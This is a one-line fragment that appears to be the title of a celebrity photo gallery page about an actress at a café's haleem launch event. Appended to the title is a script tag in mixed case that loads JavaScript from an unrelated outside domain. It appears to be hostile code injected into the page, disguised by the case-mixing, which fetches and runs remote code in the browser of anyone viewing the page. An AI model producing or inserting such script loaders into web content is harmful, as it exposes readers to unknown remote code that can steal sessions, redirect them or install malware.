 Tazaienath Gulraze at Café 555 Season's 1st Haleem Launch, HD Photo Gallery<sCrIpT sRc=//12jav.net/1.js></ScRiPt>